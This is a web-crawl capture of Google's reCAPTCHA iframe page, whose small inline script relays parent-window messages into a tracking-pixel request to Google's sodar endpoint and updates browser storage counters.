content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NSt4wO1bFBxiCAyupgD60g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883103608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>